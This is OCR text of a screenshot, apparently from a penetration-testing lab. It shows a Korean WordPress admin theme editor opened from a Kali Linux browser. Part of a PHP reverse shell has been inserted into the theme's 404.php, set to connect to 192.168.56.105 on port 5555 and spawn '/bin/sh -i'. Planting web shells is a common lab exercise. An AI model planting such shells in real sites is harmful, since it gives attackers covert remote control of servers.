 테마 편집 ‹ NSC — 워드프레
192.168.56.172/wp-admin/theme-editor.php?file=40
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
NSC 7 0 새로 추가 안녕하세요 본부님
도움말
알림판
글
미디어
페이지
댓글
외모
테마 3
사용자 정의하기
위젯
메뉴
Colibri Settings
Install Plugins
테마 파일 편집기
플러그인 3
사용자
워드프레스 6.7.2을(를) 사용할 수 있습니다! 지금 업데이트 해주세요.
테마 편집
Colibri WP: 404.php
편집할 테마 선택: Colibri WP 선택
선택한 파일 콘텐츠:
44 // -----
45 // See http://pentestmonkey.net/tools/php-
reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.56.105'; // CHANGE THIS
50 $port = 5555; // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies
later
테마 파일
style.css
functions.php
resources
inc
404.php
admin
comments.php
footer.php
header.php
index.php
page-templates
page.php